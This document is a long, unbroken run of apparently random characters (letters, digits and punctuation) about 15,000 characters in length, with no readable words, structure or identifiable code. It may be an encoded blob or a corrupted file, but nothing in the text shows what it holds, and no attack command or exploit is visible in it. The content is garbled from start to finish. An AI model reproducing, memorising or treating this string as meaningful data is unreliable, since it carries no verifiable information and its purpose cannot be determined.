xrpCI~1F+R1y09_}(TrK7W5OCD+06nOk9Xq+Ne~&AA;])xLrI6s6pDOqdnIhrWVJWD-x(whDz+]Kqo6{OE(-DD+s%eXihp+x^kLS9rN6p~Wz(fXz+WpFd-^S2EwS6Tdh14q5tww^p;xtWyfKTOL-7(wIr~KQ{4zzuNIdzqD01K:wwTE|0nVyeRVCW1NQu{OApL{0(Y:Ipitu{1uyNEXhtErp{i@I4u]oO0nB%ixkq-r~Biid--7pLWp-|wphpNqKxB&SE]h:urk]wtIk0;Y]:tp72W6z}wCR+L{e_22s/}F90p%oO4B(uiAAf^_^^2AoK@p/QK{Cxxq/}6NFd7{hpuI+:_X-2dLyk::-7]pp1zxX_yAdWCxdLJW-0iCp5h~iTptrW9/5):idh2LzX1rf5@txN+5xIN}oCT5C5JLBNdW_Fk%spop^1Lxpw6Bpx@uDFYJ0opLp&E_x6xTz7ArI)eVpotr{EEp6qy6L56Aqt|DOUz4u(V]6|Efr{x0Vkd(pLhfrEewdphIr;^kkEn^k-o9S|N^Yp%I^SeDxo~ii|t+X6xX+^BB:E%{kEsWT@4h@h;&@99RX(t{Wk7/oUir~K25o7//4}XKzuO6DdK&{VT]U~W^IFSY|2u62W6B_E/{riC)D:zXS+65WoLpo1L;:ukfx)+~nISR:ror)x;OLuK_YsXz2EIC/rIBsK{4di}Wrr;qttn%hD]:{{IIqJru0A^CrkxfiF)2erS~R_(OBihy]uoAJtA5+rhRypuCx+KWyY5_xUt2BJy7siuX76-nqW)ySuE~6rrizDJFQfr@dY-BEoIwyu01|kNdnnhCxz-+LnySQSR2CYynz~pNhRL~5d:y~J7Fx(IS+27N}IDddLpoQQ);rk{+6BJS6q2dznW}iA(E]}QFf+|snTeS7rkD/%}{kfxkEuWzSW6&opp5:yBOx~KE6TYqBB/|r]u@CREWuiEJiX/I}D~CSzx]WpS7{9-L0O]iWqu|26IYqRI~f]oWONCnroN4Iufk^IIkS6{ii1}dE+Cny&V:Rru&(~{I5nKpziSeiX9%huEi{ohxpVBI^wtI~h&zDEq6146W(NprK_;oBAxT;WhQ}xCxfWDr2kJW:e+dyWD/6uyVUreUsURS%{B(0qXE((I-OeB(/u^I^EuCQ@XWNiWLh;:u1nw26EKCL:fBE^IAq|^QoBW(V6~z/DFh%Q:AW2BiE+p4~-:DBySWVBzrx}ztzru|~rp)fLJFKEpxxztNVVkdSuipoBqI(B+U-uV^:XphSs9(oIt&IWpD/]SwhLILEW{F:^9~4dOzTroIf@LQffK4r_yF|/oAxp6VW72hiW702Lfz:wrx]6}Rw_RBT7C@9-+DzhxOV_zB:UBB}^|2rx6kS@|I;-p9wLSW+CBWQK+FuUx@JC^4onIsOF0Ey2:6iICRKzB|&1D2WdJ-+KDyQ|KFE;44KIi&nOxC09EBwQ(NJ(nsoi+)&6zi/NFOxV/W(qsy:WuD+sEAffIUCxekrSx9isOdiS::JBBx|o{DyIJE~ueXS7it6Ai5+VBW|h)rL-R+x]dw15wkQuOONV-Wr&Qy]_)i9&o%:pWC^(WrLOO]Dd+LYXh/]ufeOKLwD4LD6wUSy~-U+EWT+1h~W4UE_f(Eu^BqxSh-zkNyquII^yUK|y~yxN/0DDwdnx-WWCFt-]RXx]{RCrpN{rn4rzd@TVXrY+@4U:;d(~w2Iy{+}N2)IWQf_rxkIKN;TOD44^rIr2u}z&WJwn_VqVyQeLW}}pB-@x}nW4r@@]5zhW6t0F6-q9-xAB1U6Uz^n|JI~fO6xJ%kx]ft1Vp0RBqr&S~WuBz-OtY_6pWE]twx9IfuXSq~BznQB0o&C(&W5OOD)|rAYo_FY:]79EA6y+yeQiJn(kOIY&0Vo%xQX2qC|rpqi5i}}k;LEzXXx&Eo~xOIK]}rhsLN5^{fE&t-xuxChr)I+-YDzWoJo@(;EQ)NCLBWnz}zWoxI/LdE(Es@2q+Nfs)_0rDr&J&X/4X;^QeDQNi}Fft(h9Bk27:X4B0x-dE&}QLzS+:qzL@hV^FAnxWhQotdFkE(5r:@ttwkD_+}|qK);DB;5Q9:1ud0xtrBDf}06-JppF/6F);J1&;Jwd&h+-D(Tt(r+7f%]0x_@DI_kU6y+SWoLx;7]1BqDU]Op;A@Sxh@7zpOzTuwLu)+4wukWpKq/{IFNk5FKf6Ckwe29p@p+Dh5dUstsdfpQ~Xu@7;rOJetAyBF@yNty5KRfXqUJ17iOI%1A/OrW~AzfeA@u_XIq7YWfEi4/y-5I:z~1D:CTW4h@LTIy(wRW+h:0OuDrrAV]ipzNzLx-UBzS9yhnY2%|9IRLrIIs/V+{hwQDrV)witq+T+r9ik{Ade:pukQCTtz40q07w0C~dUO6EWoCh;&~WBonoft^)/+7Sn~Ow4d7oo21A9krQeD4:wC;WVV~JT79~fYsr6kwe;X}}tw6u}wE(p7y5QuY6upUEO)ktnq9Xk&:TFpO%orDKYyWpu;q+NL-n4E]o~xL75Ou|1O9tw^wDN6B1orsY6^uQ9+ruxVwDwE{wNnrhLLw7I6WCzr10zx/p&pt0DpX@Qk);RS)hWOnurLw~DL_&dLuUz^Ew(xrwy6K5h;AU7zCCD_X~xzuTt_fR)zw0xp1oN:YdISx)Sx{i~xn9Cyu(WpE]):~_{W5ukWR(C^py/Q|6o0DCDKWWn0i9LzuEy|:LiIwkU-:riJ6^KE-CynT_xKtSy;xJ]u1kx}xpN]1rL4~Nw2/pkUxrx-]hNJ1uTyr_BXU_ur4p%1hWy^ukN~rhJroD1V5kuwdq75hyr(@LxuTDSfou]y}C9|nrsq|prE-pT4hI]AYRWEIroEh+QKCz{o+xp@|I]5L]u9WDr4Wr+Vopo^1~p4dpri|q;CCSr9xIQ|Wru@Kr]QY2EFpxxptr90tOkuDS(0:pN]Ip]4}ruWorA/1:u0h9nOp]uoIDELRLuOuEx5&+&eD5xO6eoTph}YUr}Ydkx);ptLRLxO~S6Y-ryN|DixxkuhtCik5N27%::;T_-eDVIF7k1D0Roww%rpA-pE0dp4]rWI9k+rBi-yf0|h&@d:@InDYrO|)oR;FB-e{EoNO^rk)@i~z0W~WUJ~FS{JwkuD](Ww46|A;otwL;DrB({rw:-qW0(~@(S~+;E~x~B5A-SiqABI+-Kxf{rrI6CXd-BYz_0OyDhE;@oB(rWEN_ox_R-}ySUiL~D:odnRDtpLEzwx_%-xKxKzQBwIXEot%TIhfTx]KBnDw6~&S{h%&%Tsw^LOCIp_)o+0C:WS)rUI:(I;UV-ye@+~9I0r{6{@tY:|rSRp%OJr}|ni]upIDq~hyYrV-(Owr6orAzODO4p0s_0t~-:DAk(6|/Id)5:x(q+BB]+_rtrurTySEiI;Ez2:4F:WksFketzSSpN6B7NiB1_W4tA;rYk^uKzz9S^JWKxB%&%LdwSpr9TnEiO^Shir(tX:SQ66phTh+dn;r9fEE_nYr;X6wAKWryOpry}Er+CtE%YY{9p2W&JtrW@Sr&nLWNnLrt|SrFpX+Ser}u:TSOOduuw;uWASYzSSIRfO(tWOr;QIBxAOf}Dk/O@:y|t_rNUdrez9W4I5NN/_W0eYL]kWNp9x-4w;r-DSw|i:rEp^]eLE}iuWrx2+yxULrr2W;@9qETNpOh)xEEDxD/Y-dn(wW/7/Wr|;w_W6E1ky^W:5EK5sIw;Y~W/1Xw;u2x;DVxe9kz&;Ipt{4xI~o96u12w5:xnIR2x:}~x)kxxXi~&NO0|W_rn^xE~~:rEn;0EDepeTy|yixBu_~+fy|In6DhiLrSWA@iKuniR|iB]A6h|(tSyr-0rh6hyhd5Nr7Brk:0SWnO005ikB-ru^44@pCr~}kp+&L|Sxhu9wD^7k|}NzhrJd|04rCr4rWpsJz|7x6Dxytwi2{EioF}4--}W(w~WxWrers6|6su5qwqoK4R+2x]%;4:efBB~FXzunBIx/)i&N~xx)rrz/h0~_|q&+A2uxirO)1~|1;wIsoTes2D(IKLxrp5ytDSEA-9-+nE6^ir666uRwd4Ae{pF~BdI4y:FfUSrE(@Bqy1D|y-]pB;trohJI~kWrDkWrI0]X/o|%{%qprO-xB~U7R{0R5iCpJ+oI_{rIAIBI]fiUNBd6{JSrJWuRpD0r@%}r@yqVY)yq:7nqqeu&ei{ofr5&;_-rn^4C]7INV%6fe--]R}Ux}xOrR_oppyfw/}}r7XzOC(-90TL&1oNk4uLBETp4uSyS:Oo-:SxkrV:Dh:)~EWA6E1Q;DzD^reFS0:DDk6hr/|~wyDruBzU5]04SCy-p@ir-S%N~6zDfOWIxAwf6AXDAVnuDk(5+Xr-VA}6RJIp]f}{qU|E&iw0p~xWyyOOBEr]I4yL@f&qDNAF@7/KYJYI6r77%C&6k~J&oK(F2rNrtBt]QNu^zF%Kp+^Q/yzK_+:%YOzB+E|Ydp/9iiW%E&2u;N+fE1V2p~x/-xzz]WR-^-h+VEpK]-h1n-V4xIR/L&A+kUX(Yky;]Bki:Ns907%|We:+Ou&QBoEANWn-YxW+]Y7+9kIU]tFhrfi);w(^N~eeiBiQxWp9D-F4+~]VuYxW}p%CufO0)No9II;16AJzi(~1kB]n9eqDq];}@+;wshQ%tI|xD(5KOr);wW/;)ENCw(OOi5qQ^Bpu%EX{zutEEkfE:N{BiER|:]19TzTRe(|i2iR)LDXKwrI;kFNCr~pUVr]NtUksVh6+&+f/nihYU4|;&kTY(tuYT7h;wT:Ehw]SWhC|1-iiAX+qUtrwO)Fx1TDDy-~&NIx]2~VpXN-Cs]:tFz:dQS~e{qr}V-_u)hhnpny}A)_xYi6^XJ4&rF2]%5xh@dSQ1pIwAs&xFCxDro}&Rf@W/s}uYhIE&1_%6)|yAw]6w@h~uFwyxhVErzhwDp5-wI5EE5wwDVTi4)k99Kurtdo/RRsu^wrNi4&T)6F(L0_;W^9k1ohuER491BChQtrwnkp6X22NBq_A;0~E+{IOX)-^nXkfiB-IzL}eF^0x^C&I7XryAy_DUurw):I&WQie}Qoe%X|nz-}9EynxfKp|%NBSxEk}poCiX/zWJitJw~(C+NwoBSVfBJ;_-L^isD}WurzJCIQxRBSqp{&T2B0xDVp%rn7nROkW-np}EdhDY%dpI;EpRi_-~z:W~_yp}9-4pwt-~Oohr}xp9Kh0DS;Nn;5BA|FYrt-rzt%x{@%@dCs;+Rth-W/]d/VW2fQ|{kTDw99oCIuiKKLAOYV:+k)-kd1;pFoirtrNUw~(@d+NT6|WrJ_]sfYIkt:SzwCyWY2kFdoDBtC:I@nUoh~t+BRIz]W]krA::}/CJy1zQ20LzNJAI{nJ:tw-)iYOB%@_+Y7o|i;p0hArRN(YpwuIA9r~1|(oEU~yIuxru&+hB&z@SQw_4nfA6wYozC/VsL%pCdeAIIYLQr5|ufY6Op;-5^::}wo/:J(YV{yihhuW/SrRNB_]X;9Qkx7/|ID5%rzQIAzW+I4LO6)|2;|0oSpJ-pkruYAz0N{oBqw^4p45OE~dyu}%Ox_+B4:|pru|yyrAuO&iSE6VoxS2{}Be@x;r;&ECry4W{EnwzSz+owyn2qRDVA2e/Lz)JJof@kO^QOh5rrA+orU|Ihtz~D%Vx%E:eN2SA:)&6r_QTFdrny{BA~7QwxV&do/(f5nhhd]5/Uonfi0LR::u5+UtBkIC%ifC6nFkik4;LL0CToiIqqwsKSL@r|{WLyiQhOw;FOexOy;EIuyz6d&Q}Af^+-Y/K0;^Q{S9wCiYyRhuE:rFB4}Fd5F]}UKy5+uCWq0UOUwwFWRYI;pAuE(]BfpIoO&DX2S|FDrJ0FrxYC&]Tr6E9/ruJT:uD5f0r{f0~Nf0~Yf0~Xf0~{f06;Q0Aqe0ryrVA}1rDQnyEq_}rJyEN_pV_kJf;%AwNE|_YYp04U29)XdRAQo|9@OrIK}w7:i|/V|wEh9y9~(qWk;wF-+f/:]}L1I&DSx7rfxTIXh9D@iNefV}S44x/WqKC1^|(Ir~OEuuYC)KSx^Y&6hYODLr910Os44N4(zr~tC9khTtqy)zY0(E;]{|sThtJ:21}RVYinQ^TE6|Fnt0XYfs/Xfs/Qf0X%qy:SR2f1K-yyXn}o_w)x0x)57zU-t]|rz1]5]W^^|D]YXqOYx02Y5Wk5JprVor--CIBTpRwE&zCux@~k^o-2{p9iYnk+(t]%AuN7(D4t@VJ~7J4w-huEzKSp-@+A~{1sfYoT_5Jw{yr~WBC)XRuq;LJS|rk]-k:Ue}5//ND0%YQX7Xf@5o%OwD;OCr)~R;5i50fts(DtV9i9Y7iOu&_s&2_s)&FE&rr|:rS{k2_x)x{9LJBEs/d_e%D:6~N7A~f)(iI/^YETCLN-tUDJo:e2OJ~}|t^}f2+t2OW&4rr/Y6-OzD1e@Iy(CL0__DEXLFfpULhVyYyBoiQqUV)4toS)/_Ekhw+q_A;Ez]X7:~Sx0qEk09]L]nrIk0FE0-uzNWFEd5OwFT;kI)F|%_to|LTtxNofn5zrKCp9nKoC51|}|krWqsu11L}/1WQ09_;O9Y:9_}iD_|6KFp9XSLxW%Y@{z6h-FYwFW9+ypJs(]Nr@fo4yN++2h%i7u%)1Cpywr%Sq%RO;RBBDS&SRdpSV|yikTs%L&yVu/|xeBKs4~WETNyd}YLQF5wwD_2{yf4z7yzFXtVWp1u]IxTO^|I(_epIEz-o2~4y4ETyhEnI|w~ywSuWTzUyryniWEuN:eh_SephkE0YOe6^OEIL|erx+q)pwwnW/zUEu^D{Qu+)]~iyre/%&eR9tr5n:Tk4&)IpQ@FX-@f17sNs6o%whn;7YxB-R+N&_1%4F{XeD{77FzWqLW7hE~]/1eLu|K6z|oIINtxpq]%uSOL^t]6TD/|6Ry++]7pkEuy^O0B6IUSIUz6hTIWe99RCINxRJh(-VzDiUQJ:~W-yI^]hJUhFhSI_d9pKw}szxh-}i;p40~15CSD0zzwr(IJE+DY(7+xS-k+hpWB(t-6rw+zkEzEENi5pq7A&woyx9E6qYLCkhr0xJN:}-Wu:pUpWr7t@BCI9O(h2+d^pddqS0OhF+WpxtICWTIAsqRruL%499_1eS4K9W%)qrYdXO0KFi:BT_B4x/+Co~_VeQz;U9^-@i]~h5:X6}h~i@ui+rrwN9pD9x]uoU+d;pqpJ~|re_Jx(eT~fI7kyxSikEpOJELNOf(:Yt]UJ4A~OKT|Tx}6U;:7k)i(ywxeOI||YnS~)EAhA7e{]WU+UULESDqS}rTDT{ht;&rz&YRrO]()xxD}oBrAX-wp4/OSo^xk{0pVkVhke]+ruDDF:E)4L6wRrpUhw-CC|&dKW0]wyiDC9OQ%XpCS;oB}]D6WREuSrIqt+iIeq4{fpf;V:iR@uECiddeury~W-EThp}|Bp2skyEifEUrUNFF/-CJuuNwdrrhzSwU~SpxE)xUDEEQ/ix]|q]WnTy(k5r2hsR1s99/-d9IVUErrq~E(E+V%SBroxt;i;u6V+X{OSS^x-dAoWuXX-xrrR:0pSUf::6zpqTRJu9trtEBKyTLriCJCkkfi:+5V+_Tzy0TRyEC^x)&s9pLLL^;pDn6I|51tt|}%zNkr}4oOQL046&6JrE]~Y~|k24VQWWuikh02wKk9USyE6+Ldfx)e4CquILXIkOE^qoou}]{~^I22iST]+tk]@OLhA}FE:Vx@Lzw0p9AYKNky-BwBT4z~xEJ2ywW]p^(Lrp&W&Cq|](Oz~UxqLdhU(SXWKCDTDIOwEENhVSpok:kLdoTprp^~r+yynB}yEEO+VD-Cx)9/)x;yTE-p/ICt5-h/@D)-d^htNUU-R0F}}}1/Bns0Rd++9;kAf~fIA/WLyWfY0WRB{dzUz^EyLLfOWDED%r+OBE9JU]]@E}p{(Bz+QhnELrT|wk4k/BK0f+Ne)BT9p@O{9}dBfOntWYh7fCRNhNQ4y7E]XoN0z}/t&|}}I{FFkx+TWKyO;~V5s_KzoyC4]xyr-4xT(O:Dd%u{KLYE5ehutCDQ~6e^56ySF&;OR~Nd(@^E-e}tdouVp7f-QNuwCq00Eeo;&Dw7XCCCn;wwC:-10snn9iXX5+7@s%/}D(UENSD/iXS69W@BJtV1kIzNo^+]{z4Fp~o:DFyiyEQ^6yu@~6EuIY1BRY{prW1Y7/2eueJqh-z]JAV_WI2)Npe7]OxufXOnDFqpEt^}t;n;xi]|/dRInFrQo(Ay2r~EChftu|R]Si{12A;Y0L+~kd1&&^zECx-Ii(oEu-B_yfBe{Ctz^J^WAfNur]ik0DqB:W-WRCNdLUOIxQBSrdJiV0N^zS9dxnDr~}{|o1^0oE(4T79xQuXk%R5&/L(WE(yruzI@UrC9IFUirR(o90fLkyeQ6C+eft~y/61+xdwFt%{KB-h-F2iNrzruxWUO~UJyxBNwXz|uxR6p10)Vx0DUhr1OYr]is]p)rnsE}@K0^NkIrkUnrB]Kz~izp-uT2^@pWAK_Y}RT%ihnso0I4CynT2/}VTzB}pr20fFI~EYIpIieYi0}C&wf5y:0rhx}I+WXETzWSNuzY+Sy4fBz])IYDXiuEyU&xk^Ck:(~:dryUh@Cku9{prN96/Ipo~;EJtf-kICX(9IhC-Bk4^IODyYifEt;;uQSU4C~4fdT(nSL:I^A-@@^+YWx7Jkex_(iE%d(ur1@-i)&(pxAXK~T0E-)pBkouf;|JxxVEdE)IJ+rIJ%_rpJIY(zB]])7iwB6C}B~T(/d(2C}xUe0TRy(RpI}zwYAtE{BkE^Axw]9:wi_R(DOh^R%E5|VeY-EkA:Ir:drrfBowT&xBr]u]ru+r-DxK26Uin:_yFYAuEt-&u:kSTy/{-W}tBk]C^wA^9{AVJr(Q]k|2ii9F}kIC%5C72N)1yKWzssIF5Weso07;s|h6rA@p@NCJI4+10F)FFR5BoVOIEhWrBN2Jz2ou)yWtdyd&2{nS_^4LR;w&^B)U)62&]QI|{)NzAIX|wB9/pB]5U-hrL&NDB{VdE%B10xz5n:~duO-w4%kS+QBN]A}ED|rs}Oih|0WWy&SEWeAXhw2)1|tI;()pWw{W5~9Ek57Ad6UIJ6DWp^DUd/xOrruyC5uxWDqAtES{N@SUu6po(xD~zkELEI^VIQ}zSe)V~wykuw&&FhFfNDts0Q0;pf{/pN0sKCLRIfKV-4@O9@oUhQ96&F9/{tz|nE76ds|2oTko)rtnnp+4D@zY:YFuSq^nhheo{5BD:/LDV7f:_w/_ppB5;DhV{FUAz^2krEV++^N&/9xVSFd%6_{]K&0EA4)pCznAd427AL|pNndrOtxSB])WnIw/F+pY:TRzBr_;nVkR]te2X]rI+yprri4__EA7ruxs;r]K;o&xS^U+(5WF-WToNNVStrqD]nduWRK]V^NEk6Ci6kkUrnS~LDVDseOy/k;]KOC50~V4nzfz;i5x06NiJi6QJRL{%^)U;h5k02{0st&spx^@WwuJTIoIB4z1(+D4;J6tRn:Eh}]I|C5WU1+]Bti]@ERhtDSW6-k~d}qz^nLnw/hT6nUrJ&xrJA%~)O5FVs^p6sIqwYQz-{+kV{f7ze^wK@E+~qOpVVNOX4&_)piKhruxs4:}{AFE]iQ]SA]rzRk^1@6qnu5}^1;LW4&;iyxE/^}@}O]O_EeY4;i+XUR0KO9X(O@^DSFWQ}u;Shn4hS9ReT7ULN2RT1h{7|yF^i@/1KiAeJu)%qO|L~(I+thk5zn9Ou+q7~xfX-tV-R1VUW1F1VkhrIDY--CSn@%:AVDC@7NI|qW9J^)14iWuIy/ynUQVB{DpEN}:%V:qIk|@_QqSWWdDSRuuK2&7WLWIS|uyrEE4ruKB@rKnee-Ny:Be06iCAO%An~A(+Cq~O@%zFh/D~QWRWWTD4V6k_&X&oE:Of~JF+rF||y@usE4S]L5)s~)S4Br(}@fFYRy(p(^4)5@)CKU5kRfVR19Y4^/RJtEJ6rTYsJuVk5iisrOsoJ)92toY]_tN5{0D}:p(w1f5/uO]SFX(rQ{NXURA{Errf)kBoEhW9rTIfI+rV]WuT7dI7h5(7xtURJ)y7CJf((OE+AiW&6YEoxkWJeEzrxXFF/C+yow(sL7WzXdEt:z-Ct7Wu7SU1;/r2yXIW&_U:52IVXzB;2ryy_yy-uhrVAtW-4DWpdeBy|yF{~KFNu7BUO-UQLCAUw;UsoAAXnqE/&]~sV-Bu5&~Ik:r/oWUW;yut&I7{fiU@7kQoeERwxkN6i)f6if{V7tI@A9))N~r4uBh|y@I@;r^nut(IUx9k&e@RyE]0U|CTzrR^;_fVxWwwzr%n+R7I&nEpAuuOus4xYop9+os0Aoo2AREV]urU]OOs;9ViyWXJ9x&uuE2^]RsV]5_TztXCzT~&7xk4Ih{q|:1^ueBBrrnuYtT|hsBpx-Di75D9)Qz6B+0uk-4IwQu4w]9Jk0Q0-+xEfQAA)Q^qwd9Vh]0zfFz@hW:Bh}+sh++]CF50h;@OiDY69kWIIXpDAr0V;X_&7X(IktAhIpk&ux2I9Xpi~ups-k2uu_Q&xuFV+q6Ap/@V]XeVh]Sw]](}9wU&/i:W+h)%ppIyy^2IOwquDJzwA}nFr2qh]&]+I-]rBi6JY4ykOO;5D~U;0S6+LR~9u}dnrDKU}^_Ky6kwfu(_uOE/%06:-0qoyrzoJpRxksOOLrTQW-4uyTf]LTrD@wo/rTwDpqefF}XhOo4UOAuq@rEIF2-{}AxA}|1IFV0NU9|7z}Xh}O4^0W}D%x/}JCE~E~0/o-@4DVnSN-r9dRydE|V4BSS(Bw09E^&QoR9-fn5K]hT}RIAUhrIkTrxITC5Tp-2sW6T^K6)Q(rA5+TT7;A0h;S0qz9:x~D^hz-u%Bq%z(OE{}U_(hDpwEIr|E6qdO4L6Eu~OJ6zCnqIuEI_%r/npAsBA&w-u7-Wp/~+-OtI;uW;;BOy&04u6t;y{KouRqUE{}fL-}oJ9}WfLAUpN-;J~&;F0}f^BsyhSY^I{SY~/n5;BV:^enRiA{5Sdo@dE/sE9dxr+oK+X9UyB{tOBpfW9k~EOWExILiy~7|LiSQ+{d:]}LNk+4LI@n}-|d++T{q;+QFWtx1(q(|]Dd4u((wEBOIFoO|JR-|(&w)AhiUuyAF]r||ufi2-ou+NE6UyBrz;Wz7SVtE(0XnW1tRyrkOB:72-5DR+TBI;VuzWp%]WyR_rpO~]pX|yx^~yyKiNp|:hIQ-xB7eAWU)^]s(_q2{UpsV6E)7qI6(A~x;(uoOXQC%0i)VnUw7t1JdSx+tf&iO%wBO0uEt)wIAVru~k6Uke6qr-DU]s69A2w]^N2tJECrO)+O|)qzWIh;WUnEXYrE9K~OkhRYu+zAzVhS2}s;n&rSu/1ru-uS;o~OiI-]n]AYAW6AJ6-dN2SUN/@BwTsepW-rWQ4)dnUrx|wrtnD(wzpY+Np:r:wzA%A]-d2ztK&up7srA4rwJC^wzrVhN])V+S4+d_pWNVxJ%WCeQ1}V^EdB9s&CNoWC^kO7ik22^d)JVS:iV-1JV{WJXz+kDkEuJy~x2)67YWpue;n9khIp~;h)uxR]7%T)OL::F)Ci^f~C|i6x9Jd+tV^YzQSto;w/qEoS@hOyD&}y+u:Ir65DIV]uxW~DnzhToW7;IT66z:xhz6^^JE^;oz+IDI]xO6]@hTL@~/tynuxJuidBh(_o&OVf2W%iTh:(i::Fk5txpq{{RO7B&uy:u2+rh6d{wEOIR/;OpI^O6NxUR^YrW)q@o~U_KVTJo-}u9RYxW0URz1dfU@FJqu2dEV:Nw/60z|2EzQsiD1YEDU/k057f~+oI4EEo4Sq{iQRqp)AO4rqLw9u0Idr@+2YJp~e{-&CI+Yk;6U5JkA&Frduh1p0f2]uy}U/W]KqVI%hiD{^Ynz^YJ;~Uw^JdDdzyII5-xDyY)Lrx0{Y{-h9Uo^Vf&:{i9%Q;/}Ez^k1F(VWYkudTDSJChWACAE-B4JpIxhIOhNW0:SEBKhJzu+{1V;&AYrUkCYBSdfQJhIyY-d;-1F9ozu}sNJI-Bh_o)OyStfs(}6s{RpNNL-0V;+;Y@r^ER^;fukRVTdK)|IidRWthW_IQukDxd(E/iOqFoW^A/-}/)NYs;WEp-;CySNu^L6KEBNBJuNJ&XBe+wJO(L-kJVOoJAO4JkJ5S1BEpJxpAKy|5/6BsIdt9+;rrWN9fxuID^ywt{xnp{7xrkpuK0(V)kxXy_IWF~Exr@r:W{Wp~yyuCWk&0|zyO&B)49zkA0Jp};qt&Y_@NT(/sXx0-J}){Sy{V0{{7_7{X]1Q2/znRknu;xt27xfrxrJDEx_]BkL6_]FrBDs:&@x~I-DU96QOt1Y)Jt{&Uo-J9t&itofpkw)iU2U6iU0d]x_;9X1uxOy]+2WwSKuzd9z~uKy5uTw:ynUhOn^KSKU)T7txSof~+o)wUXYO)QFp6JDiBT%h;5/U:zzCr;n}uh/Ot-hVRzXu]w|Nw-DrB(UiY(SK2{AwRy%~dk:6~{VVV}SD4N-(kk}%4k%u5%5]NswVurSd+yR&;qAS&iQ|Bs/|;wrQ6on+tthExrKtreD5AWXy)W-YI^r4AsDVXU})T0uoY4yAI;}Tr+n7Lkn~_d(5&zdfLiJOO91r_ERI;y]s/0e1zkR;]xw]z^xs4{rK/4Wr%xCxCDiFSS-&Byu+WW&]SIX&r6wKJB7rqUK)OLx%oT4DO(RO-i4&7NEKtr4Jpy0{|4;wD1%wB}w}yfr~9TVKODhTs4&nENr9kuJ5yysu0R10IOrXfht7WV{rV~xF/{%kLsRAf+^U616~&u-VLI:2B9^6zyzq%:xUsOzqI&zyJfkqV9pX1qKyEVr+i}10OIpLo4}1A(_KWsx@eIxYo|kyWAqT099_fDOA(0d5u&eWR|/e~OuwxNkApCQrRTuE_&4sBIEn/N^hXpDA-)0%4ydI^)XRJ:y)BzUKk@D]+TA@zRRCL50}{~@DD1z|Wy@X)/nWFRIBs5&-h5r^%~;J@Y-FtLN/DO6d5DB~/-Yz^Y2uu:0E9S5WJq1rA|uRfT4AdLfL7~D5d|IJiV-z_Wd{Swt)WnIoBIBt_ArzC7eiRBpe}IS-R;tNAqC|Jt-0AUKsTK7fSDfpWoyu^htdrs/~Oqe-}7{YQW:6ssUI-;x)U;UN0o-FEkerC-{9655-Jn|Nxn9k(uYDz{EB5q}z9R}+VKT@&9~nnKuSqy/fC^s&F|-B]u2I2F1AWT2VqUC7xW)|^@Lkf9y1u)+w1d(RyQXANOO&:}7+k1/rW49f-X;Wr5NQ{-|z5nf0:rr@^SeYiuoL)W9y0N4]6|;SKxkE{KNDe@e/0p+{n}6Rr0uSo/wU6tX9)Y&TUeQ-+r@E]|h|EWD7:eQdB7JWtu0q}^YiR]/IBI5rN/6WEuo^)4N54o]~Uxf59-d^x905W-R7VJht0+X_UEI60A{0Ixzz_CUQ_TLJri7WuKAp&NT%}fRC-Ah|WYE/xS~QnVyIK~2Fx~0%]zV49A:&d6%f]tAhRQ]t+U;0O{TEk{_JsUfx0e9CrwKxnLTNtp)ynkQ;4XO^oF4R;_u2D/(^)YE~&tArAfrALDN)+|fuJB(L@2)%_F~%yR0ruX_O9|_}9uywEi@COzK6UT4A@i;e]Ypqzk2wKXseTVCFyzyF}6U+KT01]:6O0&]Nux(5/Yoi|k-uDhA:OuUNtJDCSyzRtkr9S(Xz-~%66xOhhE|SQD@9LNoE0p1E9pySFp}nUzRy7W&QwW~y7CR:rIWr/_{KwRp+Spt~7(}xRfX0d(+}-qnsIpz9&%Yw0Ax]V{JAN~]d0:tp+Y62QI7}kwh-{y2pSJu)OhRozw5@W|2~p+5QxuT~/@zJATrU1(h_0Fdh@%qkE(::VxpS4Xy~+{^q^t:_T5:NEA}-y@x9-t60dD+kki+W|&{FBr6k(Qdr~F]Ir:&iLDC5Q49uS)i6EY~_~QCXyX+dsDIRSIy1XX;Ce)I-B}y%XLB0B~u@:pYuIR;Exhn7~_&I~WrrVoWIe|62q/DX(-IEEexKnXTn@I)zYowFNF~q;~EE+%BsNCy:xX5d:Vykk2SW:C;I^r1R04nwLAU1qiuDzysD+2TWJ}oBU5z-LSA^uf-BI9-WuqrAd^tfp6n4_6rBD2|&S)@::QfY]Ez(F{EBBr09pNR:J7Ce61{(IzS(/qY:JA+:^iVJV_%Ai)DF7|4D^q{}2f]:QU57fKq5FfsN;_sf{&5/2Q/}/Dt{A:JY7qn|wh+%Wh+~]IoekSo6|qnV&xyex~Bdq4u7]~U5wTL5t6EtkSne9D-iAuEUE}u|]]A-:6ufI^J{EBu|BhNo7]piE|YNCux&]BkU^~-f(xrpNuDp9w-0FC+{tCe/D59wT(2NF1V@N(rYyQk0UfkD9Y_RL]ppU7~SW^_:EVx(iO]6uDSxWEuNzw+pDOBVrrxBpE6]6J-6BzuS4CquODWx@tNT{/~hn|y^rrIp6UEt+yWr+zBWxC+pnJ;dIW|iFKwqpuRwNt~oLtrhB};h~J]46skhi+Yq|:]kq|_@x6hkO]u]-zEES{]kS&UoT5A:RBLShVO_@Uh&^xTx^9@Aw/dw~K];O&TQ0zVt]xFIX|LnTzB9rWpEEUJK0+EdyV]E}x]iozAk2Ux~+T0O_VwU9whTk4%1B:&N9w{;}feB({]_Ntqo{}Duq+ErDxUN9]rh)NWDoo(rEWCyJVJETI%e/~hBuI:roIiefT9W;qS}2qp2upu{wqEQo:YIr|6(/|wpf{A@+E+QBFTIR5Q1QY404kXDOrf/%774_xD@iu|7]J]f%k(6FB]KW+W&/ztES6006-;L]]ttKhU]uxpSkt0Ok6^x@AsnDRE]zA5+:JBs%W_D9dwDuxxxA+:Ex^^y6%oE)d16hU1WLtFpyL{0K{/k4f5UJU{CBhhiFT9~pOKYd7IIyB~ke/hXpOrSSxyxs6-Uw156yS]uhp_A;o;(Tk|]r)WXEyL^;6h0k@kkx9owCopS~dtz4ziJprS{+zd+:4oC{rOVXJ/BEN7~I~w0~zu6_%5zSIAByV~E-RfuzSWBkq]7+hzuy&]Su]SQO(Nr&iI;5uxuz7SuhSKDy6|ixys%JwLAyF95u+ui}6r4&)+iOS-5tyhX9~@+eVKYf0QDnSh1-}x2TkF-(Orku&@6D)~(w^eyOhuW{Y:pho;DSOC6y_WD6_koCIyxdkB2TuO+2|_Ix;n~k@xkkt^)ordWK7EJXex:Yiy{O;{O5t}kECTOe|6O-wpWrW7SEuIDreDrLxrrrr9pxTrrruX/r2suWtu:eTz~TTVDK2QxOBiI(i~5&BxpDJ]z]uK9Ooe}QhK:hT0R-ho(q);NF/hkEfRN~qy(|1sUhrV~p&VE^YS;Eeop6V